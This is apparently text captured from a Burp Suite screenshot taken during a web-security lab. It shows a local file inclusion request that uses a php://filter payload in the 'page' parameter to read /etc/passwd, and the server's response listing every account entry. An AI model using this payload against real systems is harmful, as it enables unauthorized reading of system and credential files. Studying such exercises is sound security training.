 1 2 3 4 10.17.44.152 12:03
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.156.131 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?page=php://filter/resource=/etc/passwd HTTP/1.1
2 Host: 10.10.156.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: http://10.10.156.131/index.php
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 05:33:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1858
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
31 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
32 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
33 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
34 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
35 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
36 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
40 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
flag 0 matches
Inspector
Request attributes 2
Request query parameters 1
Name Value
page php://filter/resour... >
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Done 2,050 bytes | 236 millis